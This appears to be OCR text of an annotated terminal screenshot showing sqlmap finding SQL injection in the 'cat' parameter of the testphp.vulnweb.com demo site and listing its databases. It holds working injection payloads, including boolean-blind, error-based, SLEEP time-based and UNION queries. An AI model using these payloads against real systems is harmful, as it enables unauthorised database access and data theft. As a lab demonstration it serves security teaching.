 Applications Places Terminal Mon 11:16 1
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
[11:15:02] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[11:15:02] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting attacks
[11:15:02] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[11:15:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:15:06] [WARNING] reflective value(s) found and filtering out
[11:15:07] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
[11:15:07] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:15:07] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[11:15:07] [INFO] testing 'MySQL inline queries'
[11:15:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[11:15:07] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[11:15:11] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[11:15:41] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[11:16:12] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
Vulnerability in parameter cat
[11:16:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:16:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:16:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[11:16:15] [INFO] target URL appears to have 11 columns in query
[11:16:17] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) requests:
Various payloads executed
---
arameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8537=8537
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 5737 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(5737=5737,1))),0x7178627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a767671,0x4546784b544e7173774c4c4a4354416772486a77486575456c7a505463715a4b5378656873526b47,0x7178627871),NULL,NULL,NULL-- XSnQ
---
[11:16:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
Backend database version
[11:16:24] [INFO] fetching database names
available databases [2]:
[*] acuart
Available databases
[*] information_schema
[11:16:24] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 11:16:24
brucewayne@brucewayne:~$